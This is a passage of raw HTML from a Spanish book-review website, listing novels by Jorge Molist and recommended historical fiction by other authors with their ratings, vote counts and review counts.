							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/cancion-de-sangre-y-oro"><span>CANCIÓN DE SANGRE Y...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/molist-jorge">MOLIST, JORGE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/la-reina-sola">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1612353821.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.34"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,3 / 10 de 29 votos"
							     							     
							     data-id="318962"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/la-reina-sola#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			7 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/la-reina-sola"><span>LA REINA SOLA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/molist-jorge">MOLIST, JORGE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-latido-del-mar">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1677759765.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7 / 10 de 16 votos"
							     							     
							     data-id="342933"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-latido-del-mar#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			7 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-latido-del-mar"><span>EL LATIDO DEL MAR</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/molist-jorge">MOLIST, JORGE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-espanol">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1743001126.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7 / 10 de 3 votos"
							     							     
							     data-id="349062"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-espanol#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-espanol"><span>EL ESPAÑOL</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/molist-jorge">MOLIST, JORGE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/presagio">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1299350665.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7 / 10 de 2 votos"
							     							     
							     data-id="33003"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/presagio"><span>PRESAGIO</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/molist-jorge">MOLIST, JORGE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-retorno-cataro">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1299350517.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.33"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,3 / 10 de 9 votos"
							     							     
							     data-id="33002"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-retorno-cataro"><span>EL RETORNO CÁTARO</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/molist-jorge">MOLIST, JORGE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/los-muros-de-jerico">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1252393696.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6 / 10 de 5 votos"
							     							     
							     data-id="18716"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/los-muros-de-jerico#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/los-muros-de-jerico"><span>LOS MUROS DE JERICÓ</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/molist-jorge">MOLIST, JORGE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-anillo-la-herencia-del-ultimo-templario">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788427031005.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="5.63"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="5,6 / 10 de 96 votos"
							     							     
							     data-id="2548"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-anillo-la-herencia-del-ultimo-templario#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			9 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-anillo-la-herencia-del-ultimo-templario"><span>EL ANILLO. La herenc...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/molist-jorge">MOLIST, JORGE</a></small>
									</div>
			</div>
			</div>
</div>
        
                    <div class="carousel libros" data-items="25" data-category="libros">
	<h3>Otros libros que me pueden gustar</h3>
		<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/la-catedral-del-mar">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1322015582.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.28"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,2 / 10 de 3.136 votos"
							     							     
							     data-id="1220"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/la-catedral-del-mar#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			275 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/la-catedral-del-mar"><span>LA CATEDRAL DEL MAR</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/falcones-ildefonso">FALCONES, ILDEFONSO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/un-mundo-sin-fin-los-pilares-de-la-tierra-2">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1322010980.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.50"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 2.048 votos"
							     							     
							     data-id="1314"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/un-mundo-sin-fin-los-pilares-de-la-tierra-2#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			155 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/un-mundo-sin-fin-los-pilares-de-la-tierra-2"><span>UN MUNDO SIN FIN. Lo...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/follett-ken">FOLLETT, KEN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/la-traicion-de-roma">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1354376096.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.43"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,4 / 10 de 871 votos"
							     							     
							     data-id="19055"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/la-traicion-de-roma#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			85 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/la-traicion-de-roma"><span>LA TRAICIÓN DE ROMA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/posteguillo-santiago">POSTEGUILLO, SANTIAG...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/la-caida-de-los-gigantes-the-century-1">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1361055429.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.84"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 1.415 votos"
							     							     
							     data-id="27784"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/la-caida-de-los-gigantes-the-century-1#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			129 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/la-caida-de-los-gigantes-the-century-1"><span>LA CAÍDA DE LOS GIGA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/follett-ken">FOLLETT, KEN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-clan-del-oso-cavernario-los-hijos-de-la-tierra-i">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1730214394.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.62"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 1.442 votos"
							     							     
							     data-id="6826"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-clan-del-oso-cavernario-los-hijos-de-la-tierra-i#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			96 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-clan-del-oso-cavernario-los-hijos-de-la-tierra-i"><span>EL CLAN DEL OSO CAVE...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/auel-jean-marie">AUEL, JEAN MARIE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/circo-maximo-la-ira-de-trajano">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1373298142.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.58"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,5 / 10 de 590 votos"
							     							     
							     data-id="117488"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/circo-maximo-la-ira-de-trajano#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			78 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/circo-maximo-la-ira-de-trajano"><span>CIRCO MÁXIMO. La ira...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/posteguillo-santiago">POSTEGUILLO, SANTIAG...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/los-pilares-de-la-tierra-edicion-25-aniversario">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1398680065.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.25"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,2 / 10 de 699 votos"
							     							     
							     data-id="122572"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/los-pilares-de-la-tierra-edicion-25-aniversario#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			34 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/los-pilares-de-la-tierra-edicion-25-aniversario"><span>LOS PILARES DE LA TI...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/follett-ken">FOLLETT, KEN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/la-legion-perdida-el-sueno-de-trajano">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1456220570.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.63"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,6 / 10 de 425 votos"
							     							     
							     data-id="132185"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/la-legion-perdida-el-sueno-de-trajano#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			55 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/la-legion-perdida-el-sueno-de-trajano"><span>LA LEGIÓN PERDIDA. E...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/posteguillo-santiago">POSTEGUILLO, SANTIAG...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/la-fiesta-del-chivo">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1542795206.png" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.05"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 626 votos"
							     							     
							     data-id="3713"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/la-fiesta-del-chivo#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			69 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/la-fiesta-del-chivo"><span>LA FIESTA DEL CHIVO</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/vargas-llosa-mario">VARGAS LLOSA, MARIO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-ultimo-caton">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1370599757.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.88"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,8 / 10 de 1.640 votos"
							     							     
							     data-id="4510"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-ultimo-caton#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			114 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-ultimo-caton"><span>EL ÚLTIMO CATÓN</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/asensi-matilde">ASENSI, MATILDE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-ultimo-judio">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1363649248.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.30"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,3 / 10 de 919 votos"
							     							     
							     data-id="1553"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-ultimo-judio#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			53 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-ultimo-judio"><span>EL ÚLTIMO JUDÍO</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/gordon-noah">GORDON, NOAH</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/yo-claudio">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788435034814.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.06"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 444 votos"
							     							     
							     data-id="1586"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/yo-claudio#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			43 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/yo-claudio"><span>YO, CLAUDIO</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/graves-robert">GRAVES, ROBERT</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/los-tres-mosqueteros">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1315919942.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.90"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 492 votos"
							     							     
							     data-id="1131"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/los-tres-mosqueteros#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			27 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/los-tres-mosqueteros"><span>LOS TRES MOSQUETEROS</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/dumas-alejandro-alexandre-dumas">DUMAS, ALEJANDRO (Al...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-sanador-de-caballos">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1353813185.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.82"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 515 votos"
							     							     
							     data-id="8610"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-sanador-de-caballos#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			94 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-sanador-de-caballos"><span>EL SANADOR DE CABALL...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/giner-gonzalo">GINER, GONZALO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/tuareg">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1504508157.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.61"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 562 votos"
							     							     
							     data-id="7693"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/tuareg#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			39 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/tuareg"><span>TUAREG</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/vazquez-figueroa-alberto">VÁZQUEZ-FIGUEROA, AL...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-valle-de-los-caballos-los-hijos-de-la-tierra-ii">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1730214640.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.20"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,2 / 10 de 648 votos"
							     							     
							     data-id="6825"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-valle-de-los-caballos-los-hijos-de-la-tierra-ii#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			31 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-valle-de-los-caballos-los-hijos-de-la-tierra-ii"><span>EL VALLE DE LOS CABA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/auel-jean-marie">AUEL, JEAN MARIE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/yo-julia">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1539946529.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.75"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 375 votos"
							     							     
							     data-id="215178"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/yo-julia#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			77 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/yo-julia"><span>YO, JULIA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/posteguillo-santiago">POSTEGUILLO, SANTIAG...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/la-llave-de-sarah">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1360992206.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.68"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 309 votos"
							     							     
							     data-id="972"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/la-llave-de-sarah#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			48 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/la-llave-de-sarah"><span>LA LLAVE DE SARAH</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/de-rosnay-tatiana">DE ROSNAY, TATIANA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/los-cazadores-de-mamuts-los-hijos-de-la-tierra-iii">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788496231658.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.05"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7 / 10 de 512 votos"
							     							     
							     data-id="6824"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/los-cazadores-de-mamuts-los-hijos-de-la-tierra-iii#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			21 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/los-cazadores-de-mamuts-los-hijos-de-la-tierra-iii"><span>LOS CAZADORES DE MAM...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/auel-jean-marie">AUEL, JEAN MARIE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/la-leyenda-del-ladron">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1355220678.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.47"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 360 votos"
							     							     
							     data-id="108297"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/la-leyenda-del-ladron#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			63 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/la-leyenda-del-ladron"><span>LA LEYENDA DEL LADRÓ...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/gomez-jurado-juan">GÓMEZ-JURADO, JUAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-maestro-de-esgrima">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1322106046.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.73"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,7 / 10 de 662 votos"
							     							     
							     data-id="2868"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-maestro-de-esgrima#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			30 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-maestro-de-esgrima"><span>EL MAESTRO DE ESGRIM...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/perez-reverte-arturo">PÉREZ-REVERTE, ARTUR...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-lector-de-cadaveres">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1362081184.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.80"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 247 votos"
							     							     
							     data-id="36293"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-lector-de-cadaveres#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			58 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-lector-de-cadaveres"><span>EL LECTOR DE CADÁVER...</span></a>
					
					
